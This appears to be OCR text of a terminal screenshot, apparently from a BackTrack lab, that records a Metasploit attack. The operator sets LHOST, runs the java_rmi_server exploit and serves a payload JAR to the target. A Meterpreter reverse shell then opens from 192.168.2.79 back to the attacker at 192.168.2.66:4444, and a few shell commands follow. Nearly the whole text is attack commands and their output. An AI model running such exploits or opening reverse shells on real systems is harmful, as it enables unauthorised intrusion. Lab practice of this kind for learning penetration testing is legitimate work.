 Applications Places System
KODLAB
root@bt: ~
File Edit View Terminal Help
0 Generic (Java Payload)
msf exploit(java_rmi_server) > set LHOST 192.168.2.66
LHOST => 192.168.2.66
msf exploit(java_rmi_server) > exploit
[*] Started reverse handler on 192.168.2.66:4444
[*] Using URL: http://0.0.0.0:8080/oC8JFXx0Ry
[*] Local IP: http://192.168.2.66:8080/oC8JFXx0Ry
[*] Connected and sending request for http://192.168.2.66:8080/oC8JFXx0Ry/FDBr.jar
[*] 192.168.2.79 java_rmi_server - Replied to request for payload JAR
[*] Sending stage (30355 bytes) to 192.168.2.79
[+] Target 192.168.2.79:1099 may be exploitable...
[*] Meterpreter session 1 opened (192.168.2.66:4444 -> 192.168.2.79:48177) at 2014-04-
11 23:03:42 -0400
[*] Server stopped.
<< back | track 5 r3
meterpreter > id
[-] Unknown command: id.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > ls
root@bt: ~
[root@bt: ~]
[root@bt: ~]